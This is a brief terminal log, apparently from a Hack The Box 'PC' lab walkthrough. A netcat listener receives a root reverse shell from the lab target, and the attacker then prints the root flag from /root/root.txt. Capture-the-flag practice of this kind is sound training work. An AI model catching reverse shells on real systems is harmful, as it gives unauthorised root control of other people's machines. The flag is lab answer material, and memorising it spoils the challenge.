 ┌──(root㉿kali)-[/home/kali/Documents/HTB/PC]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.107] from (UNKNOWN) [10.10.11.214] 33758
bash: cannot set terminal process group (1047): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# cd /root
cd /root
root@pc:~# cat root.txt
cat root.txt
9c97813653671efc2827da16ccad1408
root@pc:~#